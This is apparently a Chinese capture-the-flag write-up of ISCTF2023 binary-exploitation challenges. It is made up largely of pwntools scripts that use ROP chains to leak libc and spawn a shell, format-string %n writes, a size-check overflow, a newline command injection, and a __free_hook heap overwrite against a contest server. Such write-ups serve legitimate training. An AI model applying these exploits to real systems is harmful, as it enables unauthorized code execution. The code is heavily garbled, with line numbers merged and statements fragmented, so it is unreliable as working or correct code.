
非常好比赛,使我的脑袋旋转 ISCTF_pwn附件 ISCTF_wp_written_by_Hor1zon [ISCTF2023 ezpie]
1 2 3 4 5 6 7 p.send(b'b' *(40 -3 ) + b'v5:' )b'v5:' )b'\x0a' , drop=True ) + b'\0\0' )'func_addr: %s' + hex (func_addr))'func' ]"code_base: %s" ,hex (code_base) )
顺带着很多东西就能用了,
1 2 3 4 5 6 7 8 9 10 11 12 13 14 pop_rdi_ret =code_base + 0x0000000000001333 0x0000000000001331 0x000000000000101a 0x0000000000001252 0x0000000000002008 0x00000000000012c8 'puts' ]'puts' ]'main' ]0x00000000000012c5 0x000000000000132c 0xe3afe 0xe3b01 0xe3b04


func内有处溢出,溢出空间蛮大的这里用的是LibcSearcher,个人推荐把sgtlibc也装上,有时候libc版本能互补,用法可参考山石夏令营的结营赛wp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 payload2 = b'a' * 0x50 + b'b' * 8 +p64(pop_rdi_ret)+p64(puts_got) + p64(puts_plt)+ p64(main_addr)b"please enter your information->" )b'\x7f' )[-6 :].ljust(8 ,b'\x00' ))'puts: %s' ,puts_addr)'puts' ,puts_addr)'puts' )'system' )'str_bin_sh' )0xe3afe 'fxxkingpie' )b'a' * (0x50 + 0x8 )
想打ret2one_gadget的话也要先泄露libc版本,实测能打
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 from pwn import *from pwn import p64,u64from LibcSearcher import *'./ezpie' )'Linux' ,arch = 'amd64' ,log_level ='debug' )def debug ():'43.249.195.138' ,20012 )b'b' *(40 -3 ) + b'v5:' )b'v5:' )b'\x0a' , drop=True ) + b'\0\0' )'v5: ' + hex (v5))'func' ]"code_base: %s" ,hex (code_base) )0x0000000000001333 0x0000000000001331 0x000000000000101a 0x0000000000001252 0x0000000000002008 0x00000000000012c8 'puts' ]'puts' ]'main' ]0x00000000000012c5 0x000000000000132c 0xe3afe 0xe3b01 0xe3b04 b'a' * 0x50 + b'b' * 8 +p64(pop_rdi_ret)+p64(puts_got) + p64(puts_plt)+ p64(main_addr)b"please enter your information->" )b'\x7f' )[-6 :].ljust(8 ,b'\x00' ))'puts: %s' ,puts_addr)'puts' ,puts_addr)'puts' )'system' )'str_bin_sh' )0xe3afe 'fxxkingpie' )b'a' * (0x50 + 0x8 )


[ISCTF2023 stack]
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from pwn import *'./stack' )'./stack' )'Linux' ,arch = 'amd64' ,log_level ='debug' )def debug ():0x000000000040101a 0x00000000004011bd 0x00000000004012e4 b'1000' b"size: " )80 )
会导致数组写入时出现
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from pwn import *'Linux' ,arch = 'amd64' ,log_level ='debug' )def debug ():'./stack' )'43.249.195.138' , 22555 )0x000000000040101a b'10000' )b'a' *28 b'\x1d' b'\x00' *2 'backdoor' ])

[ISCTF2023 fmt] 纯纯的纸老虎
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 from pwn import *'./fmt' )'./fmt' )'Linux' ,arch = 'amd64' ,log_level ='debug' )def debug ():b'%26$p' b'%27$p' 10 'aaaaaaaaaaaaaaaaaa%8$nbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb%9$n' ''' #!/usr/bin/python3 # 格式化符号说明 %x 以十六进制打印,只能打印4字节,一般只用于32位 %p 打印目标地址,建议32位和64位都用这个 %s 打印地址内容 %c 打印单个字符 %hhn 写一字节 %hn 写两字节 %n 写四字节 %ln 32位写四字节,64位写八字节 %lln 写八字节 '''
[ISCTF2023 fries]
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 from pwn import *'Linux' ,arch = 'amd64' ,log_level ='debug' )'./fries' )'libc.so.6' )def debug ():'Emmmmm... Could you give me some fries\n' )'fries\x00' )'Go get some fries on the pier\n' )b'%10$p%24$p' )int (p.recv(14 ),16 )16416 int (p.recv(14 ),16 )72 b'%9$s' 8 - (len (pay) % 8 )) * b'A' 'puts' ])'Go get some fries on the pier\n' )b'\x7f' )[-6 :].ljust(8 ,b'\x00' ))'puts: %s' ,puts_addr)'puts' ]0x50a47 ,0xebc81 ,0xebc85 ,0xebc88 ,0xebce2 ,0xebd3f ,0xebd43 ]0 ]0xFFFFFFFF 32 )&0xFFFFFFFF 'libc_base: %s' ,libc_base)8 ,{ret:o1},write_size='short' )'Go get some fries on the pier\n' )8 ,{ret+4 :o2},write_size='short' )'Go get some fries on the pier\n' )'Go get some fries on the pier\n' )'\x00\x00\x00\x00' )for i in range (4 ):'ls\x00' )
[ISCTF2023 touch_file1] ?
1 2 3 4 5 6 from pwn import *'Linux' ,arch = 'amd64' ,log_level ='debug' )'43.249.195.138' ,21284 )b'test\ncat flag\n' )
[ISCTF2023 touch_file2]
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 from pwn import *'Linux' ,arch = 'amd64' ,log_level ='debug' )'./touch_file2' )def add (name ):'>' )'touch ' )def edit (name,text ):'>' )'edit ' )' ' )def rm (name ):'>' )'rm ' )for i in range (8 ):str (i))'>' )'cp 0 8\n' )'cp 1 9\n' )for i in range (8 -1 ,-1 ,-1 ):str (i))'>' )'cat 8' )'file_content is ' )b'\x7f' )[-6 :].ljust(8 ,b'\x00' ))3390432 + 1372160 '__free_hook' ]'system' ]'9' ,p64(__free_hook))'libc_base:%s' ,hex (libc_base))'yy /bin/sh\x00' )b'tt ' +p64(system))'yy' )